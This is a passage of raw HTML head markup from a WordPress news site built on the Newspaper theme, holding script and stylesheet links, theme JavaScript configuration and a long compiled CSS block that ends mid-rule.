<link rel='stylesheet' id='tdb_front_style-css' href='https://dwealth.news/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dwealth.news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dwealth.news/wp-json/wp/v2/posts/1722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dwealth.news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dwealth.news/?p=1722' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"47d0f3ac2e","wpRestUrl":"https:\/\/dwealth.news\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/dwealth.news\/wp-admin\/","wpRestNonce":"47d0f3ac2e","wpRestUrl":"https:\/\/dwealth.news\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dwealth.news\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/dwealth.news\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a4c336c871";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009688 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #222222 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 1.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
